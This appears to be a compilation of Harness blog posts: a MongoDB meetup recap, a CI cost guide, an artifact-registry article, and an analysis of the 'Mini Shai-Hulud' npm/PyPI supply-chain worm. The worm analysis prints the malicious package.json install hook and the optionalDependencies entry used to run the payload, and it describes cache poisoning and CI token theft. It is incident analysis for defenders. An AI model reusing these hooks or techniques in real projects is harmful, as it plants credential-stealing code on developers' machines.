One clear thing we heard throughout all our discussions was how much people want easier ways to get started and more hands-on examples for working with MongoDB DevOps. People kept asking us for simple guides for beginners, real examples of how to set up Continuous Integration and Continuous Delivery (CI/CD), starting templates, and clear steps for moving and rolling back databases from start to finish. We also got into some deep technical talks about handling complex queries, moving databases while they are live, and making sure our deployments are reliable, especially when we talk about advanced ways to undo changes.
A lot of the attendees were really curious about how our MongoDB-native ways of doing migrations are different from the older, traditional database methods. That led us into bigger discussions about why using native MongoDB tools is important, how we manage schema changes in NoSQL, and the unique problems we face with document databases as we move from simple open-source tools to big enterprise-level Database DevOps systems. Overall, the reaction to our new OSS Native Mongo Executor was fantastic! It was clear that people really liked our approach of building Database DevOps features that fit naturally with MongoDB, instead of trying to force old relational rules onto a NoSQL system.
The future of Database DevOps is expanding beyond relational systems, and it’s exciting to see the MongoDB community helping shape that journey with us. A huge thank you to everyone who joined us, especially the speakers and community members who made the event successful: Naveen Kumar, Narendra Gottipati.Pritesh Kiri, Aripriya Basu
For us at Harness, this meetup made us realise something important: The community is actively looking for better ways to automate MongoDB operations while maintaining reliability, governance, and developer velocity. We have a lot more events coming up which you can join - Harness · Events Calendar

The NoSQL Storm - Stop fighting the MongoDB

Reduce CI Costs Without Slowing Down Development
Continuous integration (CI) costs can escalate quickly as engineering teams scale. While most organizations focus on cloud bills, the true cost of CI includes slow build times, developer wait time, inefficient test execution, and overprovisioned infrastructure.
CI cost optimization is the practice of reducing the total cost of CI pipelines by improving build efficiency, minimizing compute usage, and eliminating unnecessary work without slowing down development.
In this guide, you will learn how to reduce CI costs using four proven strategies: test optimization, intelligent caching, infrastructure right-sizing, and governance controls. Teams that implement these approaches often reduce build times and costs by 50 to 75 percent, while improving developer productivity and feedback cycles.
What Are CI Costs?
CI costs extend far beyond your cloud invoice. They include both direct infrastructure expenses and indirect productivity losses.
Direct costs:
- Compute resources such as build runners, containers, and virtual machines
- Storage for artifacts, caches, and logs
- Networking and data transfer
Indirect costs:
- Developer wait time during slow builds
- Context switching due to pipeline failures
- Time spent debugging flaky tests
- Engineering effort maintaining CI infrastructure
Why this matters
Research on developer productivity shows that interruptions can take 15 to 25 minutes to recover focus. When builds are slow or unreliable, this hidden cost compounds across teams and often exceeds infrastructure spend.
What Drives CI Costs?
CI costs are primarily driven by four factors:
- Build duration: which increases compute usage
- Test execution volume: which expands the runtime
- Infrastructure inefficiency: which resources waste the budget
- Pipeline design: which can create redundant work
Understanding these drivers is the first step toward meaningful cost reduction.
Strategy 1: Optimize Your Testing
Testing is typically the largest contributor to CI runtime and cost. Optimizing test execution delivers the highest return on investment.
Selective Test Execution
Most teams run their full test suite on every commit. This is inefficient, especially in large repositories.
Selective test execution runs only the tests affected by a code change.
Benefits:
- Reduces test volume by 50 to 80 percent
- Shortens feedback loops
- Lowers compute usage
For example, large engineering teams using test selection techniques have reduced build times from more than 20 minutes to under five minutes, saving significant developer time.
Flaky Test Management
Flaky tests are tests that fail intermittently without code changes. They introduce hidden costs:
- Trigger unnecessary reruns
- Reduce trust in CI results
- Waste developer time
Industry studies suggest flaky tests consume a measurable portion of engineering productivity.
Best practices:
- Automatically detect flaky tests
- Quarantine them so they do not block pipelines
- Track flaky test rate and aim for less than 2 percent
- Prioritize fixes based on impact
Test Parallelization
Running tests sequentially is inefficient.
Parallelization distributes tests across multiple runners, reducing execution time.
Example:
- Sequential execution: 30 minutes
- Parallel execution: 5 to 10 minutes
Parallelization may not significantly reduce total compute usage, but it dramatically reduces developer wait time, which is often the larger cost.
Strategy 2: Implement Intelligent Caching
CI pipelines often repeat the same work, such as downloading dependencies or rebuilding artifacts.
Caching reduces redundant work by reusing previous outputs.
What to Cache
High-impact caching targets include:
- Dependency packages such as npm, Maven, or Gradle
- Docker image layers
- Build artifacts
- Compiled modules
How to Cache Effectively
An effective caching strategy includes:
- Cache keys based on lockfiles or commit hashes
- Proper cache invalidation to avoid stale artifacts
- Storage optimization to balance speed and cost
- Security practices to avoid caching sensitive data
Real Impact
In controlled benchmarks, Docker layer caching and dependency reuse have shown significant improvements in build performance.
However, many teams underutilize caching by applying it inconsistently or misconfiguring cache keys.
Key insight:
There is a difference between simply enabling caching and implementing a well-optimized caching strategy.
Strategy 3: Use Cost-Effective Infrastructure
CI workloads are well-suited for cost optimization because they are stateless, short-lived, and parallelizable.
Use Spot Instances
Cloud providers offer spot instances at discounts of up to 90 percent compared to on-demand pricing.
Why they work for CI:
- Builds are short-lived
- Interruptions can be retried
- Workloads are fault-tolerant
Important nuance:
Retries are usually manageable, but frequent interruptions can impact time-sensitive pipelines.
Right-Size Build Runners
Many teams use oversized instances by default.
Right-sizing involves:
- Monitoring CPU and memory usage
- Matching workloads to appropriate instance types
- Eliminating overprovisioning
This reduces cost without affecting performance.
Enable Auto-Scaling
Static runner pools create inefficiencies:
- Idle resources during low demand
- Bottlenecks during peak demand
Auto-scaling allows:
- Scaling up during high activity
- Scaling down during idle periods
Real-World Outcome
Teams that optimize infrastructure often achieve:
- 30 to 50 percent cost reduction
- Faster build times
- Better resource utilization
Strategy 4: Implement Governance and Cost Controls
Without guardrails, CI costs tend to increase over time.
Common Cost Issues
- Oversized runners in new pipelines
- Redundant workflows
- Excessive environments
- Untracked cost growth
Policy as Code
Policy as Code enables automated enforcement of cost controls.
Examples:
- Limit maximum runner size
- Restrict expensive configurations
- Enforce caching usage
- Standardize pipeline templates
Tools such as Open Policy Agent are commonly used for this purpose.
Improve Visibility
You cannot optimize what you cannot measure.
Key metrics include:
- Cost per build
- Build duration, including median and P95
- Failure rate
- Flaky test rate
- Cost by team or pipeline
Dashboards and analytics help identify inefficiencies and cost drivers.
How to Measure CI Costs
To reduce CI costs effectively, start with clear metrics.
Core Metrics
- Cost per build
- Cost per developer
- Build duration
- Queue time
- Failure rate
Benchmarking Progress
Establish a baseline and track improvements:
A Practical Roadmap to Reduce CI Costs in 3 to 6 Months
A phased approach helps teams implement changes effectively.
Month 1: Baseline and Quick Wins
- Measure current performance
- Enable dependency and Docker caching
- Identify slow pipelines
The expected impact is a 30 to 50 percent improvement.
Months 2 to 3: Test Optimization
- Implement selective test execution
- Parallelize test suites
- Identify and isolate flaky tests
This phase delivers the largest improvements.
Months 4 to 6: Infrastructure and Governance
- Right-size runners
- Introduce spot instances
- Enable auto-scaling
- Implement Policy as Code
This ensures long-term cost control.
Why Modern CI Platforms Simplify Cost Optimization
These strategies can be implemented manually, but doing so requires significant effort.
Modern CI platforms provide:
- Automated test selection
- Intelligent caching
- Cloud-native execution environments
- Built-in cost visibility
This reduces operational overhead and improves consistency.
Key Takeaways
- CI costs include both infrastructure spend and developer productivity loss
- Test optimization and caching deliver the highest return
- Infrastructure right-sizing reduces waste
- Governance prevents cost increases over time
- Teams can reduce CI costs by 50 to 75 percent within months
Conclusion
CI costs do not have to scale with your team size. By focusing on efficiency, you can reduce costs while improving developer experience.
The most effective strategies are:
- Reducing unnecessary tests
- Implementing caching
- Optimizing infrastructure
- Enforcing governance
The key difference is not just tooling but intentional optimization.
Call to Action
Want to reduce CI costs without slowing development?
Explore how modern CI platforms can help optimize test execution, caching, and infrastructure, so your team can build faster while reducing spend.
Frequently Asked Questions
What is the highest hidden cost in CI?
Developer wait time. Slow builds reduce productivity and increase context switching.
How much can CI costs be reduced?
Most teams achieve 30 to 75 percent cost reduction, depending on their starting point.
Is it safe to use spot instances for CI?
Yes. CI workloads are well-suited for spot instances, though retries may occasionally occur.
Where should teams start?
Start with:
- Measuring baseline metrics
- Enabling caching
- Optimizing test execution

Why Artifact Repository Sprawl Slows Down Software Delivery
Three weeks into a platform modernization project, this question landed in my inbox: "Why does our deployment pipeline take 40 minutes instead of four?"
This is artifact repository sprawl in practice, and it does more than slow pipelines. It fragments your security posture, your compliance evidence, and your ability to answer basic questions like "what's actually running in production right now?"
How Artifact Repository Sprawl Creates CI/CD Bottlenecks
Modern software delivery pipelines consume and produce artifacts at every stage. A typical microservices application might pull base container images, install language-specific packages, bundle compiled binaries, and push versioned containers, all before a single integration test runs. When each artifact type lives in a separate registry, every pipeline stage authenticates separately, fetches metadata independently, and logs access in disconnected audit systems.
The operational cost compounds quickly. Build jobs that should complete in minutes stall while waiting for credential rotation across four registry providers. Terraform modules reference hardcoded repository URLs that break when teams migrate between vendors. Developers waste hours debugging "works on my machine" issues that trace back to different registries serving different cached versions in CI versus local environments.
Container registry management alone doesn't solve this. You can centralise Docker images perfectly and still have sprawl across Maven Central proxies, PyPI mirrors, and npm registries that each handle authentication, scanning, and access policies differently. The sprawl persists even when every tool works correctly in isolation.
What this actually looks like in a pipeline:
# A typical fragmented pipeline - four different auth mechanisms, four different APIs
stages:
  - name: Pull Base Image
    spec:
      connectorRef: docker_hub_connector    # Registry 1: Docker Hub
      image: node:20-alpine

  - name: Install Dependencies
    spec:
      command: npm install                   # Registry 2: npm registry (or private Verdaccio)

  - name: Build Java Service
    spec:
      command: mvn package                   # Registry 3: Maven Central / Artifactory

  - name: Push Container
    spec:
      connectorRef: ecr_connector            # Registry 4: Amazon ECR
      repo: my-app
      tags: <+pipeline.sequenceId>
Four registries, four sets of credentials to rotate, four places to check when something breaks. Now multiply that by every microservice in your org.
How Registry Consolidation Reduces Security Blind Spots
Software supply chain governance requires knowing what entered your build process, who approved it, and whether it matches what shipped to production. Artifact repository sprawl makes that visibility nearly impossible without building custom integration layers that inevitably lag behind the registries they monitor.
Consider a realistic scenario: your security team needs to answer whether a new CVE affects any production workload. With fragmented registries, you're querying Docker Hub for container manifests, Artifactory for Java dependencies, a separate S3 bucket for ML models, and hoping the correlation logic catches every transitive dependency. Miss one registry in the sweep and you've got an incomplete answer. Get the timing wrong and you're correlating artifacts from different build windows.
Unified artifact management changes the equation. When containers, packages, and models flow through a single governance boundary, you can enforce consistent policies at ingestion time rather than auditing violations after deployment. Access control becomes auditable in one place instead of five.
This matters for supply chain attacks targeting package managers, which increasingly exploit the trust developers place in upstream dependencies. When every language ecosystem has its own registry with different security scanning capabilities and policy enforcement mechanisms, attackers optimize for the weakest link. A malicious npm package that wouldn't pass container scanning slips through because the npm registry didn't apply the same controls.
How a unified registry changes incident response:
# Fragmented approach: check each registry separately
1. Query Docker Hub for affected container manifests     (minutes)
2. Query Artifactory for affected Java dependencies      (minutes)
3. Query npm registry for affected Node packages         (minutes)
4. Cross-reference results manually                      (hours)
5. Hope you didn't miss a registry                       (uncertainty)

# Consolidated approach: one query, full picture
1. Search artifact registry for component with CVE ID    (seconds)
2. View which artifacts contain the dependency (SBOM)    (seconds)
3. Check Deployments tab for production exposure         (seconds)
4. Full answer with audit trail                          (confidence)
The Hidden Cost of Sprawl on Platform Teams
Platform engineering teams building internal developer portals face a choice: abstract away registry complexity or force application teams to manage it themselves. Neither option works well with artifact sprawl. Abstraction requires maintaining integration code for every registry type, each with different APIs for search, versioning, and access control. Forcing teams to manage it themselves guarantees inconsistent practices and duplicate effort across squads.
The operational burden shows up in unexpected places. Onboarding a new service means provisioning credentials across multiple registries. Rotating secrets means updating pipelines in every repository that publishes or consumes artifacts. And when you need to answer "who pulled what and when" for a compliance audit, you're stitching together logs from disconnected systems with different formats and retention windows.
DevOps toolchain efficiency suffers because fragmented registries create artificial boundaries in automation workflows. Teams end up building brittle orchestration logic that breaks whenever registry APIs change or network partitions separate previously co-located systems.
Why Sprawl Compounds in Hybrid and Multicloud Environments
Running workloads across on-premises data centres and multiple cloud providers amplifies every artifact sprawl problem. Each environment tends to accumulate its own preferred registries: Amazon ECR for AWS workloads, Google Artifact Registry for GCP services, a self-hosted Harbor instance in the data centre. What started as practical deployment choices hardens into infrastructure that's expensive to consolidate and risky to migrate.
Software delivery pipeline consistency becomes nearly impossible. A feature branch tested against artifacts from the on-prem registry might behave differently in production pulling from ECR because different proxy cache timing introduced a version skew. Compliance auditors asking for artifact lineage get stitched-together spreadsheets instead of queryable attestations because no single system has the full picture.
Registry consolidation doesn't mean forcing everything into one physical location. It means establishing a logical control plane that can proxy, cache, and govern artifacts regardless of where they're ultimately stored. The governance layer stays consistent even when artifacts need to live close to compute for latency or compliance reasons.
How Harness Artifact Registry Addresses Sprawl
Harness Artifact Registry was designed to centralise artifact storage and enforce governance across engineering teams dealing with exactly these sprawl problems. It supports 16+ package types natively, including Docker, Helm, Maven, npm, PyPI, NuGet, Go, Cargo, Dart, Swift, RPM, Conda, Hugging Face (for ML models), and generic files, so teams don't need a separate registry for each language ecosystem.
Upstream proxy and caching is where consolidation starts in practice. Instead of every developer and CI job pulling directly from Docker Hub, Maven Central, PyPI, or npm, they pull through Harness AR's proxy layer. The proxy caches artifacts locally, so external registry downtime doesn't break your builds, and every fetch is subject to the same governance policies.
# Before: Direct pulls from multiple external registries
developer laptop  -->  Docker Hub
CI runner         -->  Maven Central
CI runner         -->  npm registry
CI runner         -->  PyPI

# After: Everything routes through Harness AR upstream proxies
developer laptop  -->  Harness AR (Docker proxy)   -->  Docker Hub
CI runner         -->  Harness AR (Maven proxy)    -->  Maven Central
CI runner         -->  Harness AR (npm proxy)      -->  npm registry
CI runner         -->  Harness AR (Python proxy)   -->  PyPI
Upstream proxies are available for all 16+ supported package types, so the governance boundary is genuinely universal rather than limited to containers.
The Dependency Firewall gates what enters your registry from upstream sources. Currently, OPA policies apply only to artifacts fetched through upstream proxies. Direct pushes to hosted registries are not yet subject to Dependency Firewall policies; that capability is coming soon.
For now, governance for direct pushes relies on Security Tests policy sets (Docker/Helm only) or post-ingestion scanning via STO/SCS. There are some built-in policy templates that cover the most common scenarios:
- CVSS Threshold - Block packages with vulnerability scores above a threshold
- License Policy - Block packages with non-compliant licenses (e.g., GPL in a proprietary codebase)
- Package Age - Block packages published too recently (a common indicator of typosquatting attacks)
Each evaluation results in one of three statuses: Passed, Warning, or Blocked. Blocked artifacts are never cached in your registry. You can write custom Rego policies beyond the built-in templates.
# Example: Block any npm package published less than 7 days ago
package artifact

deny[msg] {
    input.metadata.published_days_ago < 7
    msg := sprintf("Package %s was published %d days ago (minimum: 7)",
        [input.metadata.name, input.metadata.published_days_ago])
}
Currently, the Dependency Firewall's OPA policies apply to upstream proxy fetches. Support for applying these policies across all registry types, including direct pushes to hosted registries, is coming soon.
Role-based access control provides three pre-built roles (Viewer, Contributor, Admin) that can be assigned to users, user groups, or service accounts at the registry level.
Security scanning and quarantine work through two layers. First, the Dependency Firewall evaluates upstream artifacts against OPA policies at fetch time, blocking anything that fails before it ever enters your registry. Second, for artifacts already in the registry, Harness integrates with Security Testing Orchestration (STO) and Supply Chain Security (SCS) to scan for vulnerabilities and generate SBOMs. Registries can be configured with Security Tests policy sets that evaluate artifacts during ingestion via a scan pipeline (currently supported for Docker and Helm registries). Artifacts that violate policies are automatically quarantined, preventing them from being pulled or used in any downstream pipeline. This requires enabling the relevant policy configuration on your registry.
Quarantine can also be applied manually through the UI on any artifact (three-dot menu > Quarantine), with a required reason for audit purposes. Quarantined artifacts can be released via "Remove from Quarantine" once the issue is resolved.

The artifact details page surfaces security and deployment data directly:
- SBOM tab - Dependency lists, suppliers, package managers (requires SCS module)
- Vulnerabilities tab - Scan results from STO (requires STO module)
- Deployments tab - Which environments this artifact is deployed to and instance counts (requires CD module)
Audit trails are built into the Harness platform. Every artifact action is tracked with the actor, timestamp, and context. You can query these via the UI (Account Settings > Audit Trail, filter by Artifact Registry) or the API.
Teams serious about software supply chain governance end up implementing these controls eventually. Harness AR packages upstream proxy caching, Dependency Firewall, RBAC, security scanning via STO/SCS, and platform-wide audit trails into a single registry that covers the breadth of package types modern engineering teams actually use. The alternative is maintaining a constellation of registry-specific integrations that break whenever vendors deprecate APIs or security requirements tighten.
You can explore the platform or review implementation patterns in the Artifact Registry documentation.
Reducing Artifact Sprawl Starts with Visibility
Fixing artifact repository sprawl doesn't require ripping out every existing registry overnight. It requires establishing a control plane that can answer basic questions reliably: what artifacts exist, where they came from, who has access, and what depends on them. Once you have that visibility, you can start enforcing policies consistently and eliminating redundant tooling incrementally.
The teams that move fastest at scale treat artifact management as infrastructure that enables speed rather than a storage problem that needs solving registry by registry. They consolidate governance boundaries, route external dependencies through proxy layers with policy enforcement, and build confidence that what passed security checks is actually what reached production.
If your deployment pipelines feel slower than they should, or your security team struggles to answer supply chain questions confidently, artifact sprawl is worth examining. The operational debt compounds quietly until it doesn't, usually during an incident when you need answers fast and discover your artifact lineage spans five disconnected systems with inconsistent audit logs.
FAQ
Do I have to migrate all my artifacts to Harness AR at once?
No. Start with upstream proxies (no migration needed), then migrate hosted artifacts incrementally per team/package type.
What if I'm already using JFrog Artifactory?
Harness AR can proxy Artifactory as an upstream source while you migrate, or coexist indefinitely if you need Artifactory-specific features.
Does this lock me into Harness for CI/CD?
No. Harness AR works with any CI/CD tool that can authenticate to a registry. The integrations with Harness CD/STO/SCS are optional add-ons.

Mini Shai-Hulud Explained: How the TanStack and RubyGems Supply Chain Attacks Worked
Shai-Hulud is back - this time being lighter, faster and more automated than before. This new wave, termed as Mini Shai-Hulud, has affected a number of packages from tanstack, uipath, opensearch-project and mistralai among others over the past few weeks, with the latest series of major compromises coming on 19th May, 2026 on major organizations openclaw-cn and antv.
Check an extensive list of affected packages here. This self-propagating software supply-chain worm compromised legitimate high-profile packages with millions of weekly downloads, significantly increasing the potential blast radius. This article details the technical workings, sophisticated propagation mechanism and remediation of this supply-chain attack.
Preface
Open-source ecosystems operate on trust. Modern applications routinely pull hundreds of third-party dependencies during development and deployment, often through fully automated CI/CD pipelines. This creates a trust chain as shown below.

Though efficient, this model creates a vast attack surface. Compromising any link in the chain allows attackers to distribute malicious code as a "trusted" update. This is the core idea behind software supply-chain attacks.
Introduction
In brief, this malware was designed to execute automatically during npm package installation, harvest sensitive credentials from developer systems and CI/CD environments and abuse stolen publishing credentials to release additional malicious package versions. This worm-like propagation mechanism allowed the attack to spread rapidly through trusted package maintainers and automated release pipelines.
What made Mini Shai-Hulud technically more advanced than before was:
- Improved stealth - Newer variants leveraged obfuscated loaders, staged payload delivery and alternate runtimes like Bun to reduce detection by traditional Node.js-focused security tooling.
- Persistence - The worm made attempts to persist through IDE integrations, VS Code hooks, Claude Code hooks, OS services and background processes.
- Better environment awareness - Mini Shai-Hulud fingerprinted developer and CI environments by auditing OS, tooling, cloud credentials and registry tokens. This allowed the worm to adapt payloads and maximize credential harvesting across npm, PyPI and RubyGems ecosystems.
- CI/CD and provenance abuse – Unlike earlier variants that relied mainly on stolen maintainer tokens, Mini Shai-Hulud compromised trusted GitHub Actions release pipelines and abused OIDC-based publishing flows, allowing malicious packages to pass modern provenance and trusted publishing verification checks.
The malware propagated through stolen maintainer tokens, GitHub sessions, CI secrets, publishing credentials and developer machines. So once enough maintainers and CI pipelines were infected, the worm jumped laterally across ecosystems. This compromised package managers like npm and PyPI with RubyGems also facing a similar attack chain, making the campaign a distributed ecosystem-wide compromise rather than a single-point attack, leading to no single “ground zero” for Mini Shai-Hulud.
The decentralized and self-propagating nature of the attack also made containment significantly harder as the malware continuously resurfaced through multiple compromised maintainers, registries and CI/CD entry points even weeks after the initial wave, with new exploitation chains still being identified as late as 19th May, 2026. One of the most impactful compromises of the wave, however, emerged through the TanStack attack chain on 11th May, 2026.
Timeline
September 2025 - The original Shai-Hulud worm hits npm, compromising 200+ packages. The first time a supply chain attack runs fully automatically, no human is needed after the initial launch.
December 2025 - An updated version (Shai-Hulud 2.0) appears. Faster, broader and starts hitting maintainers from well-known projects like Zapier and Postman.
March 31, 2026 - The axios package gets compromised. One of the most downloaded npm packages in existence. Attackers hijack a maintainer account and sneak in a hidden dependency that runs a malicious script on install. CISA issues an official advisory.
April 29, 2026 - Mini Shai-Hulud emerges, this time targeting SAP's developer ecosystem. Four core SAP packages are poisoned for a few hours. Over 1,000 developers unknowingly hand over their credentials before the packages are pulled.
May 11-12, 2026 - The big one. 172 packages were compromised in 48 hours across npm and PyPI simultaneously. TanStack, Mistral AI, UiPath, OpenSearch are all hit. For the first time, the malicious packages pass provenance verification, meaning even teams doing everything right got affected.
May 12, 2026 - On the same day, RubyGems gets flooded with 500+ malicious packages via bot accounts. New registrations suspended. Everything yanked within 24 hours, but the message is clear: No registry is safe.
May 19, 2026 - The campaign resurfaces again compromising 300+ additional npm packages, including the AntV ecosystem and packages from OpenClaw-CN. The newer variants expanded persistence, stealth and propagation capabilities through GitHub-based fallback C2.
Deepdive Into TanStack Exploit
Instead of directly uploading malware to npm using stolen maintainer credentials, the attackers reportedly abused the dangerous pull_request_target trigger. GitHub cache served as the medium for malware delivery. The compromise here occurred at the CI/CD infrastructure layer rather than through a visible malicious commit. Let’s understand the exploit step-by-step.
Preparing Payload
The attack began from a malicious fork named voicproducoes/router (now deleted), where the attacker pushed an orphaned commit 79ac49eedf774dd4b0cfa308722bc463cfe5885c into the forked tanstack/router repository. The commit itself introduced only two files:
- tanstack_runner.js - containing massive obfuscated payload of roughly 2.3 MB
- package.json - to invoke the payload by defining a package named @tanstack/setup
{
  "name": "@tanstack/setup",
  "version": "1.0.0",
  "scripts": {
    "prepare": "bun run tanstack_runner.js  && exit 1"
  },
  "dependencies": {
    "bun": "^1.3.13"
  }
}
As we can see, the prepare lifecycle hook runs the payload using bun, thus implying that whenever the package @tanstack/setup would be installed, the payload would automatically be executed.
Gaining Trusted Publishing Access
Now, the attacker opened a malicious pull request #7378 to tanstack/router from another forked repository named zblgg/configuration, triggering the CI workflows of the base repository. The vulnerable workflow among them was bundle-size.yml, which used the dangerous pull_request_target trigger, causing it to run with access to the base repository’s permissions, caches and GitHub Actions identity. The malicious PR contained a seemingly innocent file addition named packages/history/vite_setup.mjs, which maliciously modified the pnpm dependency store inside the GitHub Actions runner during workflow execution.
Upon workflow completion, actions/cache automatically uploaded the poisoned pnpm store to the shared repository cache. To ensure this malicious entry remained the the newest valid cache entry, the attacker repeatedly pushed updates to the PR branch. Finally, the attacker force-pushed the PR branch back to match the main branch HEAD, leaving no visible changes in the PR to hide traces.
Releasing Malicious Packages
Since GitHub Actions caches are shared across workflows, poisoned artifacts created during the attacker-controlled workflow execution were later restored inside TanStack’s legitimate release workflow defined by release.yml. The attacker’s payload gained execution and extracted GitHub Actions OIDC authentication tokens directly from the runner’s process memory using /proc/<pid>/mem access techniques.
The payload from the poisoned cache then formed the malicious packages by doing the following 2 things:
- Placing payload-containing router_init.js file at the package root
- Introducing an optionalDependencies entry in package.json pointing to the malicious GitHub commit we prepared earlier
"optionalDependencies": {
  "@tanstack/setup": "github:tanstack/router#79ac49eedf774dd4b0cfa308722bc463cfe5885c"
}
Finally, the trusted yet compromised workflow itself requested valid short-lived npm publishing tokens and published malicious releases directly through the official TanStack CI/CD pipeline, thus carrying valid provenance attestations.
Self-Propagation Through Mini Shai-Hulud Payload
Design of the malicious package ensured that every installation of the affected TanStack package silently fetched the orphaned commit and executed tanstack_runner.js during installation on developer machines and CI runners. This combined with the obfuscated payload in router_init.js containing sophisticated multi-stage credential stealer with persistence, exfiltration and self-destruction capabilities. This led to harvesting credentials from developer machines, GitHub Actions runners’ memory and enterprise CI/CD environments by scanning environment variables, configuration files and cloud credentials among other things.
It also attempted persistence through IDE hooks, VS Code extensions, Claude Code integrations and background services while exfiltrating stolen secrets through Session Protocol CDN or GitHub GraphQL APIs. Finally, upon discovering tokens with package publishing access, the code automatically published additional compromised packages containing the same router_init.js payload and optionalDependencies chain, enabling Mini Shai-Hulud to self-propagate across npm, PyPI and other software ecosystems. Together, this formed the Mini Shai-Hulud worm.
Attacker creates malicious fork (zblgg/configuration)
                    ↓
PR #7378 opened using pull_request_target workflow
                    ↓
Workflow checks out attacker-controlled PR code
                    ↓
Malicious code modifies pnpm dependency store
                    ↓
actions/cache saves poisoned cache to repository cache
                    ↓
Legitimate maintainer later merges normal PR to main
                    ↓
Trusted release workflow restores poisoned pnpm cache
                    ↓
Attacker-injected binaries execute inside official CI runner
                    ↓
Malicious package with router_init.js and optionalDependencies published
                    ↓
Package installed and npm install is run
                    ↓
prepare hook executes for tanstack/setup
                    ↓
tanstack_runner.js executes from orphaned commit
                    ↓
router_init.js is unpacked and triggered
                    ↓
Environment fingerprinting + token discovery
                    ↓
Credential harvesting + exfiltration
                    ↓
More malicious packages released with Mini Shai-Hulud Payload
RubyGem Variant: Three Registries In One Week
The TanStack attack wasn't alone. On the same day, RubyGems was hit by a separate campaign with 120+ malicious packages uploading SSH keys, API tokens and credentials on install. The incident demonstrated that Mini Shai-Hulud was no longer an npm-only threat but an ecosystem-level supply-chain worm capable of moving laterally across package registries and CI/CD trust boundaries.
RubyGems temporarily suspended new account registrations after hundreds of malicious gems were uploaded through automated bot accounts in a coordinated supply-chain attack. Researchers observed that many of the malicious gems contained credential-stealing functionality targeting developer machines, CI/CD pipelines and cloud environments similar to the npm or PyPI campaigns. Unlike the TanStack compromise where attackers weaponized trusted publishing infrastructure, the RubyGems wave appeared more focused on large-scale registry flooding and ecosystem poisoning using automated account creation and stolen credentials.
The npm and PyPI attack was precise with a worm spreading quietly through stolen tokens, targeting specific maintainers with valid provenance to avoid detection. The RubyGems attack was blunt with mass account creation, bulk uploads, live exploits and stolen credentials routed to ransomware groups within hours. However, both incidents followed the common principle of compromising developer infrastructure, stealing secrets and expanding propagation into additional software ecosystems. Two different attack methods, same motive.
Compromised Packages
Remediations
Mini Shai-Hulud proves that perimeter defenses fail when attackers exploit trusted pipelines and developer tools. To mitigate such ecosystem compromises, organizations must integrate secure coding, hardened releases and continuous software monitoring. The following mitigation steps should be followed:
- Enforce strict GitHub Actions hardening by avoiding dangerous workflows such as pull_request_target. The same was done by TanStack in the commit here post attack.
- Disable unnecessary npm lifecycle scripts like preinstall, postinstall and prepare in CI
- Rotate and scope credentials aggressively including npm, PyPI cloud and CI/CD tokens
- Continuously monitor dependencies and provenance attestations for anomalous package updates
